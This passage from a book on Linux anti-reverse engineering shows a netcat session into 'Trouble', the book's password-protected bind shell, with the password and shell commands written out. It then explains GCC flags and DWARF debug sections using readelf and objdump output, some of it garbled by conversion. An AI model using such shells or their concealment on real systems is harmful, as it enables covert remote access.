```## <span id="page-15-0"></span>**Accessing the Shell**

To connect to *Trouble* I suggest that using netcat is the easiest option. Once you are connected, input the password and then you should be able to issue shell commands. If the wrong password is input then the connection will be severed. Follow the example below.

**Connecting to** *Trouble*

```
albino-lobster@ubuntu:~$ nc 192.168.1.182 1270
TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
pwd
/home/albino-lobster/antire_book/chap_1_introduction/trouble/build
ls -l
total 48
-rw-rw-r-- 1 albino-lobster albino-lobster 10544 Oct 18 17:07 CMakeCache.txt
drwxrwxr-x 5 albino-lobster albino-lobster 4096 Oct 18 17:22 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 4986 Oct 18 17:22 Makefile
-rw-rw-r-- 1 albino-lobster albino-lobster 1437 Oct 18 17:07 cmake_install.cmake
-rwxrwxr-x 1 albino-lobster albino-lobster 17488 Oct 18 17:22 trouble
```<span id="page-16-0"></span>The compiler options are often overlooked when talking about anti-reverse engineering. However, it's essential that you understand how different options alter the final binary. The compiler can be your worst enemy that gives away all of your secrets or it could be your best friend as it strips away all unnecessary information.



## **Focusing on GCC**

The code in this book expects GCC to be used as the compiler. That is not to say that Clang or other compilers could not be used. They very well could be. However, GCC is used since it was the de facto st[an](#page-16-1)dard for so many year.

If you are unfamiliar with CMake or GCC you might be wondering what *are* the compile[r](#page-16-2) options I'm talking about. If you look back at the "CMakeLis[ts](#page-16-3).txt" file from chapter one you'll find this line:

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -g -std=[gn](#page-16-4)u11")

<span id="page-16-2"></span><span id="page-16-1"></span>Th[ese are the compiler options. GCC supp](https://gcc.gnu.org/onlinedocs/gcc/Option-Summary.html)orts many such options<sup>3</sup> and maintains det[ailed documentation. The flags used in the chapter o](https://gcc.gnu.org/onlinedocs/gcc/Warning-Options.html#Warning-Options)ne version of *Trouble* are a tin[y subset of what is available.](https://gcc.gnu.org/onlinedocs/gcc/Debugging-Options.html#Debugging-Options)

<span id="page-16-4"></span><span id="page-16-3"></span>Int[he compiler options above, all of the options that s](https://gcc.gnu.org/onlinedocs/gcc/C-Dialect-Options.html#C-Dialect-Options)tart with *-W* are warning options<sup>4</sup> that tell the compiler to check for specific types of programming mistakes. The *-g* option instructs the compiler to include debugging information<sup>5</sup> in the binary. Finally, *-std=gnu11* tells the compiler that the C code you are using expects the GNU dialect of the C11 standard for the C programming  $\degree$ . The GNU portion enables extensions that were not part of the C11 standard.

³https://gcc.gnu.org/onlinedocs/gcc/Option-Summary.html

⁴https://gcc.gnu.org/onlinedocs/gcc/Warning-Options.html#Warning-Options

⁵https://gcc.gnu.org/onlinedocs/gcc/Debugging-Options.html#Debugging-Options

⁶https://gcc.gnu.org/onlinedocs/gcc/C-Dialect-Options.html#C-Dialect-Options### <span id="page-17-0"></span>**-g**

As previously mentioned, you can instruct GCC to include debugging information in your program by using the *-g* flag. To gain a better understanding of what I mean by "include debugging information" use the command line utility readelf on *Trouble*.



#### **readelf**

readelf is a command line utility that understands the Executable and Linkable Format<sup>7</sup> (ELF). ELF is the standard format for Linux executables, shared libraries, and core dumps. readelf can parse provided binaries and display information about their formatting. readelf comes pre-installed on Ubuntu 16.04.

readelf has a lot of command line options. One option, *-S*, will display the provided binary's section headers.

**Listing** *Trouble's* **section headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le
There are 36 section headers, starting at offset 0x3c38:
```
Section Headers:

| Mr 1                              | Name              | Type            | Address          |           |          | Offset   |
|-----------------------------------|-------------------|-----------------|------------------|-----------|----------|----------|
|                                   | Size              | EntSize         | Flags            | Link Info |          | Align    |
| $\odot$                           |                   | <b>NULL</b>     | 000000000000000  |           |          | 00000000 |
|                                   | 000000000000000   | 000000000000000 |                  | $\odot$   | $\odot$  | 0        |
|                                   | .interp           | PROGBITS        | 0000000000400238 |           |          | 00000238 |
|                                   | 00000000000001c   | 000000000000000 | A                | $\Theta$  | $\Theta$ |          |
| $\begin{bmatrix} 2 \end{bmatrix}$ | .note.ABI-tag     | <b>NOTE</b>     | 0000000000400254 |           |          | 00000254 |
|                                   | 000000000000020   | 000000000000000 | A                | $\odot$   | $\odot$  | 4        |
| $\begin{array}{ccc} \end{array}$  | .note.gnu.build-i | <b>NOTE</b>     | 0000000000400274 |           |          | 00000274 |
|                                   | 000000000000024   | 000000000000000 | A                | $\Theta$  | $\Theta$ | 4        |
| 4                                 | .gnu.hash         | GNU HASH        | 0000000000400298 |           |          | 00000298 |
|                                   | 000000000000064   | 000000000000000 | A                | 5         | $\Theta$ | 8        |
| $\lceil 5 \rceil$                 | .dynsym           | <b>DYNSYM</b>   | 0000000000400300 |           |          | 00000300 |
|                                   | 000000000000348   | 000000000000018 | A                | 6         |          | 8        |

 $7$ https://en.wikipedia.org/wiki/Executable\_and\_Linkable\_Format| $6$ ]<br>E                        | .dynstr         | <b>STRTAB</b>   | 0000000000400648          | 00000648       |
|-----------------------------------|-----------------|-----------------|---------------------------|----------------|
|                                   | 00000000000015e | 000000000000000 | A<br>0<br>$\odot$         | $\mathbf{1}$   |
| $\begin{bmatrix} 7 \end{bmatrix}$ | .gnu.version    | <b>VERSYM</b>   | 00000000004007a6          | 000007a6       |
|                                   | 000000000000046 | 000000000000002 | 5<br>$\odot$<br>A         | $\overline{2}$ |
| 8]                                | .gnu.version_r  | VERNEED         | 00000000004007f0          | 000007f0       |
|                                   | 000000000000030 | 000000000000000 | A<br>6<br>$\mathbf{1}$    | 8              |
| $\lceil 9 \rceil$                 | .rela.dyn       | <b>RELA</b>     | 0000000000400820          | 00000820       |
|                                   | 000000000000030 | 000000000000018 | A<br>5<br>$\odot$         | 8              |
| [10]                              | .rela.plt       | RELA            | 0000000000400850          | 00000850       |
|                                   | 000000000000180 | 000000000000018 | AI<br>24<br>5             | 8              |
| $[11]$                            | .init           | PROGBITS        | 00000000004009d0          | 000009d0       |
|                                   | 00000000000001a | 000000000000000 | AX<br>$\odot$<br>0        | 4              |
| $\lceil 12 \rceil$                | .plt            | PROGBITS        | 00000000004009f0          | 000009f0       |
|                                   | 000000000000110 | 000000000000010 | AX<br>0<br>$\odot$        | 16             |
| $\lceil 13 \rceil$                | .plt.got        | PROGBITS        | 0000000000400b00          | 00000b00       |
|                                   | 000000000000008 | 000000000000000 | AX<br>$\odot$<br>$\odot$  | 8              |
| $\lceil 14 \rceil$                | .text           | PROGBITS        | 0000000000400b10          | 00000b10       |
|                                   | 0000000000003c2 | 000000000000000 | AX<br>$\odot$<br>0        | 16             |
| $\lceil 15 \rceil$                | .fini           | PROGBITS        | 0000000000400ed4          | 00000ed4       |
|                                   | 000000000000009 | 000000000000000 | AX<br>$\odot$<br>0        | 4              |
| $\lceil 16 \rceil$                | .rodata         | PROGBITS        | 000000000400ee0           | 00000ee0       |
|                                   | 00000000000009d | 000000000000000 | $\odot$<br>A<br>0         | 32             |
| $\lceil 17 \rceil$                | .eh_frame_hdr   | PROGBITS        | 0000000000400f80          | 00000f80       |
|                                   | 00000000000003c | 000000000000000 | $\odot$<br>A<br>0         | 4              |
| $\lceil 18 \rceil$                | .eh_frame       | PROGBITS        | 0000000000400fc0          | 00000fc0       |
|                                   | 000000000000114 | 000000000000000 | A<br>$\odot$<br>$\odot$   | 8              |
| $\lceil 19 \rceil$                | .init_array     | INIT_ARRAY      | 000000000601e10           | 00001e10       |
|                                   | 000000000000008 | 000000000000000 | <b>WA</b><br>0<br>$\odot$ | 8              |
| $\lceil 20 \rceil$                | .fini_array     | FINI_ARRAY      | 000000000601e18           | 00001e18       |
|                                   | 000000000000008 | 000000000000000 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 21 \rceil$                | .jcr            | PROGBITS        | 000000000601e20           | 00001e20       |
|                                   | 000000000000008 | 000000000000000 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 22 \rceil$                | .dynamic        | DYNAMIC         | 000000000601e28           | 00001e28       |
|                                   | 0000000000001d0 | 000000000000010 | WA<br>$\odot$<br>6        | 8              |
| $\lceil 23 \rceil$                | .got            | PROGBITS        | 000000000601ff8           | 00001ff8       |
|                                   | 000000000000008 | 000000000000008 | $\odot$<br>WA<br>0        | 8              |
| $\lceil 24 \rceil$                | .got.plt        | PROGBITS        | 000000000602000           | 00002000       |
|                                   | 000000000000098 | 000000000000008 | WA<br>$\odot$<br>0        | 8              |
| $\lceil 25 \rceil$                | .data           | PROGBITS        | 000000000602098           | 00002098       |
|                                   | 000000000000010 | 000000000000000 | <b>WA</b><br>$\odot$<br>0 | 8              |
| $\lceil 26 \rceil$                | .bss            | <b>NOBITS</b>   | 0000000006020c0           | 000020a8       |
|                                   | 000000000000010 | 000000000000000 | WA<br>$\odot$<br>0        | 32             |
| $\lceil 27 \rceil$                | .comment        | PROGBITS        | 000000000000000           | 000020a8       |```
0000000000000034 0000000000000001 MS 0 0 1
 [28] .debug_aranges PROGBITS 0000000000000000 000020dc
    0000000000000030 0000000000000000 0 0 1
 [29] .debug_info PROGBITS 0000000000000000 0000210c
    00000000000005e0 0000000000000000 0 0 1
 [30] .debug_abbrev PROGBITS 0000000000000000 000026ec
    000000000000127 00000000000000000 0 0 1
 [31] .debug_line PROGBITS 0000000000000000 00002813
    0000000000000192 0000000000000000 0 0 1
 [32] .debug_str PROGBITS 0000000000000000 000029a5
    0000000000000593 0000000000000001 MS 0 0 1
 [33] .shstrtab STRTAB 0000000000000000 00003ae8
    000000000000014c 0000000000000000 0 0 1
 [34] .symtab SYMTAB 0000000000000000 00002f38
    0000000000000858 0000000000000018 35 55 8
 [35] .strtab STRTAB 0000000000000000 00003790
     0000000000000358 0000000000000000 0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Do you see the five sections, beginning at index 28, whose name starts with ".debug\_" in the output above? These sections contain the debugging information that you requested by using the *-g* option. The debugging information is provided in the D[WARF debuggin](http://dwarfstd.org/)g format.



### **DWARF**

DWARF stands for "Debugging With Attributed Record Formats" and is the default format GCC uses to store debugging information.<sup>8</sup>

For this book, the most interesting .debug section is *.debug\_info*. You can view the contents of *.debug\_info* by using the command line utility objdump.

⁸http://dwarfstd.org/

## **objdump**

"objdump displays information about one or more object files. The options control what particular information to display. This information is mostly useful to programmers who are working on the compilation tools, as opposed to programmers who just want their program to compile and work."

To display the DWARF information in *.debug\_info* use the "–dwarf=info" flag with objdump. Running this command generates a lot of output so this is one of the rare occassions in which I've trimmed the output to focus on specific information.

**Using objdump to view .debug\_info**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ objdump --dwarf=in\
fo ./trouble
./trouble: file format elf64-x86-64
Contents of the .debug_info section:
 Compilation Unit @ offset 0x0:
  Length: 0x5dc (32-bit)
  Version: 4
  Abbrev Offset: 0x0
  Pointer Size: 8
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
   <c> DW_AT_producer : (indirect string, offset: 0xaf): GNU C11 5.4.0 20160609\
-mtune=generic -march=x86-64 -g -std=gnu11 -fstack-protector-strong
   <10> DW_AT_language : 12 (ANSI C99)
   <11> DW_AT_name : (indirect string, offset: 0x21d): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/src/trouble.c
   <15> DW_AT_comp_dir : (indirect string, offset: 0x366): /home/albino-lobster\
/antire_book/chap_2_compiler/trouble/build
   <19> DW_AT_low_pc : 0x400c06
